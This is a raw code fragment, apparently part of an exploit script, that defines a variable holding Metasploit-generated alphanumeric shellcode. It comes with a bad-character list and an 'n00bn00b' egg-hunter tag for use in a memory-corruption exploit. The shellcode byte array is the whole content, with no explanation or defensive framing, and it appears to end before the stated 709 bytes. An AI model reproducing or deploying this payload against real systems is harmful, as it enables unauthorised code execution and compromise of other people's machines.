 # [*] Using Msf::Encoder::PexAlphaNum with final size of 709 bytes
# badchar = "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a"
SHELL = (
"n00bn00b"
"\x89\xe7\xda\xde\xd9\x77\xf4\x5b\x53\x59\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51"
"\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32"
"\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41"
"\x42\x75\x4a\x49\x6b\x4c\x68\x68\x6d\x52\x73\x30\x73\x30"
"\x45\x50\x75\x30\x4e\x69\x69\x75\x66\x51\x69\x50\x75\x34"
"\x4e\x6b\x70\x50\x50\x30\x4e\x6b\x56\x32\x44\x4c\x4c\x4b"
"\x66\x32\x42\x34\x4c\x4b\x64\x32\x66\x48\x56\x6f\x6e\x57"
"\x32\x6a\x55\x76\x56\x51\x4b\x4f\x6e\x4c\x35\x6c\x33\x51"
"\x63\x4c\x53\x32\x54\x6c\x45\x70\x39\x51\x58\x4f\x66\x6d"
"\x53\x31\x48\x47\x48\x62\x6c\x32\x53\x62\x53\x67\x6e\x6b"
"\x56\x32\x76\x70\x6e\x6b\x72\x6a\x65\x6c\x6e\x6b\x70\x4c"
"\x76\x71\x72\x58\x58\x63\x72\x68\x56\x61\x68\x51\x33\x61"
"\x6c\x4b\x72\x79\x55\x70\x63\x31\x6b\x63\x4c\x4b\x52\x69"
"\x34\x58\x4b\x53\x47\x4a\x62\x69\x4c\x4b\x36\x54\x4e\x6b"
"\x35\x51\x7a\x76\x76\x51\x59\x6f\x4e\x4c\x6b\x71\x48\x4f"
"\x44\x4d\x53\x31\x6a\x67\x34\x78\x6b\x50\x71\x65\x4a\x56"
"\x33\x33\x31\x6d\x49\x68\x75\x6b\x71\x6d\x36\x44\x32\x55"
"\x6b\x54\x66\x38\x6e\x6b\x56\x38\x65\x74\x33\x31\x78\x53"
"\x70\x66\x4e\x6b\x36\x6c\x50\x4b\x6e\x6b\x50\x58\x47\x6c"
"\x56\x61\x7a\x73\x4e\x6b\x47\x74\x4e\x6b\x56\x61\x68\x50"
"\x4d\x59\x61\x54\x56\x44\x66\x44\x43\x6b\x53\x6b\x71\x71"
"\x73\x69\x51\x4a\x50\x51\x6b\x4f\x4d\x30\x51\x4f\x33\x6f"
"\x42\x7a\x4e\x6b\x52\x32\x38\x6b\x4c\x4d\x43\x6d\x65\x38"
"\x46\x53\x46\x52\x47\x70\x55\x50\x62\x48\x32\x57\x44\x33"
"\x56\x52\x31\x4f\x71\x44\x62\x48\x72\x6c\x53\x47\x47\x56"
"\x55\x57\x39\x6f\x4b\x65\x4e\x58\x4e\x70\x76\x61\x67\x70"
"\x63\x30\x37\x59\x78\x44\x61\x44\x30\x50\x62\x48\x77\x59"
"\x6b\x30\x70\x6b\x77\x70\x79\x6f\x6b\x65\x76\x30\x42\x70"
"\x66\x30\x56\x30\x51\x50\x72\x70\x51\x50\x36\x30\x30\x68"
"\x69\x7a\x46\x6f\x79\x4f\x4b\x50\x59\x6f\x59\x45\x4f\x67"
"\x43\x5a\x73\x35\x45\x38\x39\x50\x6c\x68\x76\x4d\x59\x37"
"\x63\x58\x44\x42\x53\x30\x33\x30\x30\x50\x6d\x59\x7a\x46"
"\x43\x5a\x34\x50\x36\x36\x42\x77\x72\x48\x4c\x59\x69\x35"
"\x54\x34\x75\x31\x79\x6f\x38\x55\x6e\x65\x6f\x30\x61\x64"
"\x46\x6c\x79\x6f\x70\x4e\x76\x68\x74\x35\x5a\x4c\x35\x38"
"\x5a\x50\x6e\x55\x49\x32\x53\x66\x4b\x4f\x4a\x75\x42\x48"
"\x42\x43\x32\x4d\x30\x64\x73\x30\x4c\x49\x78\x63\x72\x77"